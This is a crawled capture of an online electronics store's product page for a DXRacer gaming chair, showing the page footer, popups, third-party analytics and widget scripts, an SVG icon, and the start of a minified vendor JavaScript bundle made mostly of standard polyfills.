					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(612824, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '612824',
                    content_type: 'product',
                    name: 'Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE',
                    quantity: 1,
                    price: 185990,
                    value: 185990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Игровые и офисные кресла ',
                'DXRacer',
                'Игровое компьютерное кресло DXRacer Master Black Green Plus XL GC XLMF23LTD NE',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg
body_size: 2976
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_3949_1235" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="64" height="64">
<rect width="64" height="64" fill="url(#pattern0_3949_1235)"/>
</mask>
<g mask="url(#mask0_3949_1235)">
<rect y="-1" width="64" height="65" fill="#FFE656"/>
</g>
<defs>
<pattern id="pattern0_3949_1235" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3949_1235" transform="scale(0.0111111)"/>
</pattern>
<image id="image0_3949_1235" width="90" height="90" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/sulpak.kz/stage3.js
body_size: 265842
content:
/*! For license information please see stage3.js.LICENSE.txt */
(()=>{var e={345:(e,t,n)=>{!function(){var e="undefined"!=typeof window?window:n.g,i={};for(var r in function(e,t,n){var i;function r(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var a="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},o=function(n){n=["object"==typeof globalThis&&globalThis,n,"object"==typeof e&&e,"object"==typeof self&&self,"object"==typeof t&&t];for(var i=0;i<n.length;++i){var r=n[i];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function s(e,t){if(t)e:{var n=o;e=e.split(".");for(var i=0;i<e.length-1;i++){var r=e[i];if(!(r in n))break e;n=n[r]}(t=t(i=n[e=e[e.length-1]]))!=i&&null!=t&&a(n,e,{configurable:!0,writable:!0,value:t})}}function u(e){return(e={next:e})[Symbol.iterator]=function(){return this},e}function l(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if(t)return t.call(e);if("number"==typeof e.length)return{next:r(e)};throw Error(String(e)+" is not an iterable or ArrayLike")}function c(e){if(!(e instanceof Array)){e=l(e);for(var t,n=[];!(t=e.next()).done;)n.push(t.value);e=n}return e}s("Symbol",(function(e){function t(e,t){this.g=e,a(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;t.prototype.toString=function(){return this.g};var n="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",i=0;return function e(r){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new t(n+(r||"")+"_"+i++,r)}})),s("Symbol.iterator",(function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<t.length;n++){var i=o[t[n]];"function"==typeof i&&"function"!=typeof i.prototype[e]&&a(i.prototype,e,{configurable:!0,writable:!0,value:function(){return u(r(this))}})}return e}));var d,h="function"==typeof Object.create?Object.create:function(e){function t(){}return t.prototype=e,new t};if("function"==typeof Object.setPrototypeOf)d=Object.setPrototypeOf;else{var p;e:{var f={};try{f.__proto__={a:!0},p=f.a;break e}catch(e){}p=!1}d=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var g=d;function m(e,t){if(e.prototype=h(t.prototype),e.prototype.constructor=e,g)g(e,t);else for(var n in t)if("prototype"!=n)if(Object.defineProperties){var i=Object.getOwnPropertyDescriptor(t,n);i&&Object.defineProperty(e,n,i)}else e[n]=t[n];e.Gk=t.prototype}function v(){this.o=!1,this.l=null,this.h=void 0,this.g=1,this.j=this.m=0,this.A=this.i=null}function y(e){if(e.o)throw new TypeError("Generator is already running");e.o=!0}function b(e,t){e.i={Gg:t,Rg:!0},e.g=e.m||e.j}function w(e,t,n){return e.g=n,{value:t}}function S(e){e.g=0}function T(e,t,n){e.m=t,null!=n&&(e.j=n)}function x(e,t){e.m=0,e.j=t||0}function A(e,t,n){e.g=t,e.m=n||0}function E(e,t){return e.m=t||0,t=e.i.Gg,e.i=null,t}function k(e){e.A=[e.i],e.m=0,e.j=0}function I(e,t){var n=e.A.splice(0)[0];(n=e.i=e.i||n)?n.Rg?e.g=e.m||e.j:null!=n.u&&e.j<n.u?(e.g=n.u,e.i=null):e.g=e.j:e.g=t}function M(e){this.g=new v,this.h=e}function _(e,t,n,i){try{var r=t.call(e.g.l,n);if(!(r instanceof Object))throw new TypeError("Iterator result "+r+" is not an object");if(!r.done)return e.g.o=!1,r;var a=r.value}catch(t){return e.g.l=null,b(e.g,t),C(e)}return e.g.l=null,i.call(e.g,a),C(e)}function C(e){for(;e.g.g;)try{var t=e.h(e.g);if(t)return e.g.o=!1,{value:t.value,done:!1}}catch(t){e.g.h=void 0,b(e.g,t)}if(e.g.o=!1,e.g.i){if(t=e.g.i,e.g.i=null,t.Rg)throw t.Gg;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function P(e){this.next=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.next,t,e.g.s):(e.g.s(t),t=C(e)),t},this.throw=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.throw,t,e.g.s):(b(e.g,t),t=C(e)),t},this.return=function(t){return function(e,t){y(e.g);var n=e.g.l;return n?_(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.g.return):(e.g.return(t),C(e))}(e,t)},this[Symbol.iterator]=function(){return this}}function L(e){return function(e){function t(t){return e.next(t)}function n(t){return e.throw(t)}return new Promise((function(i,r){!function e(a){a.done?i(a.value):Promise.resolve(a.value).then(t,n).then(e,r)}(e.next())}))}(new P(new M(e)))}function D(){for(var e=Number(this),t=[],n=e;n<arguments.length;n++)t[n-e]=arguments[n];return t}function R(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function N(e,t){e instanceof String&&(e+="");var n=0,i=!1,r={next:function(){if(!i&&n<e.length){var r=n++;return{value:t(r,e[r]),done:!1}}return i=!0,{done:!0,value:void 0}}};return r[Symbol.iterator]=function(){return r},r}function U(e,t,n){e instanceof String&&(e=String(e));for(var i=e.length,r=0;r<i;r++){var a=e[r];if(t.call(n,a,r,e))return{Pg:r,v:a}}return{Pg:-1,v:void 0}}function O(e,t,n){if(null==e)throw new TypeError("The 'this' value for String.prototype."+n+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+n+" must not be a regular expression");return e+""}v.prototype.s=function(e){this.h=e},v.prototype.return=function(e){this.i={return:e},this.g=this.j},v.prototype.u=function(e){this.g=e},s("Promise",(function(e){function t(e){this.h=0,this.i=void 0,this.g=[],this.o=!1;var t=this.j();try{e(t.resolve,t.reject)}catch(e){t.reject(e)}}function n(){this.g=null}function i(e){return e instanceof t?e:new t((function(t){t(e)}))}if(e)return e;n.prototype.h=function(e){if(null==this.g){this.g=[];var t=this;this.i((function(){t.l()}))}this.g.push(e)};var r=o.setTimeout;n.prototype.i=function(e){r(e,0)},n.prototype.l=function(){for(;this.g&&this.g.length;){var e=this.g;this.g=[];for(var t=0;t<e.length;++t){var n=e[t];e[t]=null;try{n()}catch(e){this.j(e)}}}this.g=null},n.prototype.j=function(e){this.i((function(){throw e}))},t.prototype.j=function(){function e(e){return function(i){n||(n=!0,e.call(t,i))}}var t=this,n=!1;return{resolve:e(this.D),reject:e(this.l)}},t.prototype.D=function(e){if(e===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(e instanceof t)this.H(e);else{e:switch(typeof e){case"object":var n=null!=e;break e;case"function":n=!0;break e;default:n=!1}n?this.C(e):this.m(e)}},t.prototype.C=function(e){var t=void 0;try{t=e.then}catch(e){return void this.l(e)}"function"==typeof t?this.I(t,e):this.m(e)},t.prototype.l=function(e){this.s(2,e)},t.prototype.m=function(e){this.s(1,e)},t.prototype.s=function(e,t){if(0!=this.h)throw Error("Cannot settle("+e+", "+t+"): Promise already settled in state"+this.h);this.h=e,this.i=t,2===this.h&&this.G(),this.A()},t.prototype.G=function(){var e=this;r((function(){if(e.B()){var t=o.console;void 0!==t&&t.error(e.i)}}),1)},t.prototype.B=function(){if(this.o)return!1;var e=o.CustomEvent,t=o.Event,n=o.dispatchEvent;return void 0===n||("function"==typeof e?e=new e("unhandledrejection",{cancelable:!0}):"function"==typeof t?e=new t("unhandledrejection",{cancelable:!0}):(e=o.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,e),e.promise=this,e.reason=this.i,n(e))},t.prototype.A=function(){if(null!=this.g){for(var e=0;e<this.g.length;++e)a.h(this.g[e]);this.g=null}};var a=new n;return t.prototype.H=function(e){var t=this.j();e.Pd(t.resolve,t.reject)},t.prototype.I=function(e,t){var n=this.j();try{e.call(t,n.resolve,n.reject)}catch(e){n.reject(e)}},t.prototype.then=function(e,n){function i(e,t){return"function"==typeof e?function(t){try{r(e(t))}catch(e){a(e)}}:t}var r,a,o=new t((function(e,t){r=e,a=t}));return this.Pd(i(e,r),i(n,a)),o},t.prototype.catch=function(e){return this.then(void 0,e)},t.prototype.Pd=function(e,t){function n(){switch(i.h){case 1:e(i.i);break;case 2:t(i.i);break;default:throw Error("Unexpected state: "+i.h)}}var i=this;null==this.g?a.h(n):this.g.push(n),this.o=!0},t.resolve=i,t.reject=function(e){return new t((function(t,n){n(e)}))},t.race=function(e){return new t((function(t,n){for(var r=l(e),a=r.next();!a.done;a=r.next())i(a.value).Pd(t,n)}))},t.all=function(e){var n=l(e),r=n.next();return r.done?i([]):new t((function(e,t){function a(t){return function(n){o[t]=n,0==--s&&e(o)}}var o=[],s=0;do{o.push(void 0),s++,i(r.value).Pd(a(o.length-1),t),r=n.next()}while(!r.done)}))},t})),s("WeakMap",(function(e){function t(e){if(this.g=(u+=Math.random()+1).toString(),e){e=l(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}function n(){}function i(e){var t=typeof e;return"object"===t&&null!==e||"function"===t}function r(e){if(!R(e,s)){var t=new n;a(e,s,{value:t})}}function o(e){var t=Object[e];t&&(Object[e]=function(e){return e instanceof n?e:(Object.isExtensible(e)&&r(e),t(e))})}if(function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([[t,2],[n,3]]);return 2==i.get(t)&&3==i.get(n)&&(i.delete(t),i.set(n,4),!i.has(t)&&4==i.get(n))}catch(e){return!1}}())return e;var s="$jscomp_hidden_"+Math.random();o("freeze"),o("preventExtensions"),o("seal");var u=0;return t.prototype.set=function(e,t){if(!i(e))throw Error("Invalid WeakMap key");if(r(e),!R(e,s))throw Error("WeakMap key fail: "+e);return e[s][this.g]=t,this},t.prototype.get=function(e){return i(e)&&R(e,s)?e[s][this.g]:void 0},t.prototype.has=function(e){return i(e)&&R(e,s)&&R(e[s],this.g)},t.prototype.delete=function(e){return!!(i(e)&&R(e,s)&&R(e[s],this.g))&&delete e[s][this.g]},t})),s("Map",(function(e){function t(){var e={};return e.Vb=e.next=e.head=e}function n(e,t){var n=e[1];return u((function(){if(n){for(;n.head!=e[1];)n=n.Vb;for(;n.next!=n.head;)return n=n.next,{done:!1,value:t(n)};n=null}return{done:!0,value:void 0}}))}function i(e,t){var n=t&&typeof t;"object"==n||"function"==n?a.has(t)?n=a.get(t):(n=""+ ++o,a.set(t,n)):n="p_"+t;var i=e[0][n];if(i&&R(e[0],n))for(e=0;e<i.length;e++){var r=i[e];if(t!=t&&r.key!=r.key||t===r.key)return{id:n,list:i,index:e,entry:r}}return{id:n,list:i,index:-1,entry:void 0}}function r(e){if(this[0]={},this[1]=t(),this.size=0,e){e=l(e);for(var n;!(n=e.next()).done;)n=n.value,this.set(n[0],n[1])}}if(function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([[t,"s"]]));if("s"!=n.get(t)||1!=n.size||n.get({x:4})||n.set({x:4},"t")!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&"s"==r.value[1]&&!((r=i.next()).done||4!=r.value[0].x||"t"!=r.value[1]||!i.next().done)}catch(e){return!1}}())return e;var a=new WeakMap;r.prototype.set=function(e,t){var n=i(this,e=0===e?0:e);return n.list||(n.list=this[0][n.id]=[]),n.entry?n.entry.value=t:(n.entry={next:this[1],Vb:this[1].Vb,head:this[1],key:e,value:t},n.list.push(n.entry),this[1].Vb.next=n.entry,this[1].Vb=n.entry,this.size++),this},r.prototype.delete=function(e){return!(!(e=i(this,e)).entry||!e.list||(e.list.splice(e.index,1),e.list.length||delete this[0][e.id],e.entry.Vb.next=e.entry.next,e.entry.next.Vb=e.entry.Vb,e.entry.head=null,this.size--,0))},r.prototype.clear=function(){this[0]={},this[1]=this[1].Vb=t(),this.size=0},r.prototype.has=function(e){return!!i(this,e).entry},r.prototype.get=function(e){return(e=i(this,e).entry)&&e.value},r.prototype.entries=function(){return n(this,(function(e){return[e.key,e.value]}))},r.prototype.keys=function(){return n(this,(function(e){return e.key}))},r.prototype.values=function(){return n(this,(function(e){return e.value}))},r.prototype.forEach=function(e,t){for(var n,i=this.entries();!(n=i.next()).done;)n=n.value,e.call(t,n[1],n[0],this)},r.prototype[Symbol.iterator]=r.prototype.entries;var o=0;return r})),s("Set",(function(e){function t(e){if(this.g=new Map,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}this.size=this.g.size}return function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([t]));if(!n.has(t)||1!=n.size||n.add(t)!=n||1!=n.size||n.add({x:4})!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&r.value[1]==t&&!(r=i.next()).done&&r.value[0]!=t&&4==r.value[0].x&&r.value[1]==r.value[0]&&i.next().done}catch(e){return!1}}()?e:(t.prototype.add=function(e){return e=0===e?0:e,this.g.set(e,e),this.size=this.g.size,this},t.prototype.delete=function(e){return e=this.g.delete(e),this.size=this.g.size,e},t.prototype.clear=function(){this.g.clear(),this.size=0},t.prototype.has=function(e){return this.g.has(e)},t.prototype.entries=function(){return this.g.entries()},t.prototype.values=function(){return this.g.values()},t.prototype.keys=t.prototype.values,t.prototype[Symbol.iterator]=t.prototype.values,t.prototype.forEach=function(e,t){var n=this;this.g.forEach((function(i){return e.call(t,i,i,n)}))},t)})),s("Array.prototype.values",(function(e){return e||function(){return N(this,(function(e,t){return t}))}})),s("Array.from",(function(e){return e||function(e,t,n){t=null!=t?t:function(e){return e};var i=[],r="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if("function"==typeof r){e=r.call(e);for(var a=0;!(r=e.next()).done;)i.push(t.call(n,r.value,a++))}else for(r=e.length,a=0;a<r;a++)i.push(t.call(n,e[a],a));return i}})),s("Array.prototype.keys",(function(e){return e||function(){return N(this,(function(e){return e}))}})),s("Array.prototype.findIndex",(function(e){return e||function(e,t){return U(this,e,t).Pg}})),s("Object.is",(function(e){return e||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}})),s("Array.prototype.includes",(function(e){return e||function(e,t){var n=this;n instanceof String&&(n=String(n));var i=n.length;for(0>(t=t||0)&&(t=Math.max(t+i,0));t<i;t++){var r=n[t];if(r===e||Object.is(r,e))return!0}return!1}})),s("String.prototype.includes",(function(e){return e||function(e,t){return-1!==O(this,e,"includes").indexOf(e,t||0)}})),s("String.fromCodePoint",(function(e){return e||function(e){for(var t="",n=0;n<arguments.length;n++){var i=Number(arguments[n]);if(0>i||1114111<i||i!==Math.floor(i))throw new RangeError("invalid_code_point "+i);65535>=i?t+=String.fromCharCode(i):(i-=65536,t+=String.fromCharCode(i>>>10&1023|55296),t+=String.fromCharCode(1023&i|56320))}return t}})),s("WeakSet",(function(e){function t(e){if(this.g=new WeakMap,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}}return function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([t]);return!(!i.has(t)||i.has(n))&&(i.delete(t),i.add(n),!i.has(t)&&i.has(n))}catch(e){return!1}}()?e:(t.prototype.add=function(e){return this.g.set(e,!0),this},t.prototype.has=function(e){return this.g.has(e)},t.prototype.delete=function(e){return this.g.delete(e)},t)})),s("Array.prototype.find",(function(e){return e||function(e,t){return U(this,e,t).v}})),s("String.prototype.startsWith",(function(e){return e||function(e,t){var n=O(this,e,"startsWith"),i=n.length,r=e.length;t=Math.max(0,Math.min(0|t,n.length));for(var a=0;a<r&&t<i;)if(n[t++]!=e[a++])return!1;return a>=r}})),s("Object.entries",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push([t,e[t]]);return n}}));var j="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var i=arguments[n];if(i)for(var r in i)R(i,r)&&(e[r]=i[r])}return e};s("Object.assign",(function(e){return e||j})),s("Promise.prototype.finally",(function(e){return e||function(e){return this.then((function(t){return Promise.resolve(e()).then((function(){return t}))}),(function(t){return Promise.resolve(e()).then((function(){throw t}))}))}})),s("Array.prototype.entries",(function(e){return e||function(){return N(this,(function(e,t){return[e,t]}))}})),s("Number.isNaN",(function(e){return e||function(e){return"number"==typeof e&&isNaN(e)}})),s("String.prototype.repeat",(function(e){return e||function(e){var t=O(this,null,"repeat");if(0>e||1342177279<e)throw new RangeError("Invalid count value");e|=0;for(var n="";e;)1&e&&(n+=t),(e>>>=1)&&(t+=t);return n}})),s("Number.EPSILON",(function(){return Math.pow(2,-52)})),s("Number.MAX_SAFE_INTEGER",(function(){return 9007199254740991})),s("Number.isFinite",(function(e){return e||function(e){return"number"==typeof e&&!isNaN(e)&&1/0!==e&&-1/0!==e}})),s("Object.values",(function(e){return e||function(e){var t,n=[];for(t in e)R(e,t)&&n.push(e[t]);return n}})),s("Math.log2",(function(e){return e||function(e){return Math.log(e)/Math.LN2}})),s("String.prototype.endsWith",(function(e){return e||function(e,t){var n=O(this,e,"endsWith");void 0===t&&(t=n.length),t=Math.max(0,Math.min(0|t,n.length));for(var i=e.length;0<i&&0<t;)if(n[--t]!=e[--i])return!1;return 0>=i}})),s("Math.trunc",(function(e){return e||function(e){if(e=Number(e),isNaN(e)||1/0===e||-1/0===e||0===e)return e;var t=Math.floor(Math.abs(e));return 0>e?-t:t}}));var F=this||self;function B(e,t){e=e.split(".");var n,i=F;e[0]in i||void 0===i.execScript||i.execScript("var "+e[0]);for(;e.length&&(n=e.shift());)e.length||void 0===t?i=i[n]&&i[n]!==Object.prototype[n]?i[n]:i[n]={}:i[n]=t}function V(){}function H(){}function G(e){this.g=Math.exp(Math.log(.5)/e),this.i=this.h=0}function z(e){return e.h/(1-Math.pow(e.g,e.i))}function q(){this.h=new G(2),this.j=new G(5),this.g=0,this.i=128e3,this.l=16e3}function K(){}function W(){}function X(){}function $(e){var t=D.apply(1,arguments);J.has(e)||(J.add(e),X.apply(K,c(t)))}function Y(){}G.prototype.sample=function(e,t){var n=Math.pow(this.g,e);t=t*(1-n)+n*this.h,isNaN(t)||(this.h=t,this.i+=e)},q.prototype.configure=function(e){this.i=e.minTotalBytes,this.l=e.minBytes,this.h.g=Math.exp(Math.log(.5)/e.fastHalfLife),this.j.g=Math.exp(Math.log(.5)/e.slowHalfLife)},q.prototype.sample=function(e,t){if(!(t<this.l)){var n=8e3*t/e;e/=1e3,this.g+=t,this.h.sample(e,n),this.j.sample(e,n)}},q.prototype.getBandwidthEstimate=function(e){return this.g<this.i?e:Math.min(z(this.h),z(this.j))};var J=new Set;function Z(){this.g=new Map}function Q(){this.g=new Z}function ee(e,t,n,i){this.target=e,this.type=t,this.listener=n,this.g=function(e,t){if(null==t)return!1;if("boolean"==typeof t)return t;var n=new Set(["passive","capture"]);return Object.keys(t).filter((function(e){return!n.has(e)})),function(e){var t=te;if(null==t){t=!1;try{var n={},i={get:function(){return 